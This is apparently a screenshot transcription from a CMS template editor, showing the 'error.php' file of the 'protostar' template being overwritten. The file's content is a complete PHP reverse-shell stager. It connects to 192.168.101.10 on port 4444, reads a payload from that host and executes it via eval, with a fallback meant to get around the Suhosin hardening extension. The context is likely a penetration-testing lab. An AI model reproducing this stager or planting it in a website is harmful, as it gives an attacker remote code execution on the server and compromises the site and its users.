 Editing file "/error.php" in template "protostar".
css
html
images
img
js
language
less
Press F10 to toggle Full Screen editing.
1
/*<?php /**/ error_reporting(0); $ip = '192.168.101.10'; $port = 4444; if (($f =
'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}");
$s_type = 'stream'; } if (!$s && ($f = 'fsockopen') && is_callable($f)) { $s =
$f($ip, $port); $s_type = 'stream'; } if (!$s && ($f = 'socket_create') &&
is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res =
@socket_connect($s, $ip, $port); if (!$res) { die(); } $s_type = 'socket'; } if
(!$s_type) { die('no socket funcs'); } if (!$s) { die('no socket'); } switch
($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len =
socket_read($s, 4); break; } if (!$len) { die(); } $a = unpack("Nlen", $len); $len =
$a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b
.= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-
strlen($b)); break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] =
$s_type; if (extension_loaded('suhosin') &&
ini_get('suhosin.executor.disable_eval')) { $suhosin_bypass=create_function('', $b);
$suhosin_bypass(); } else { eval($b); } die();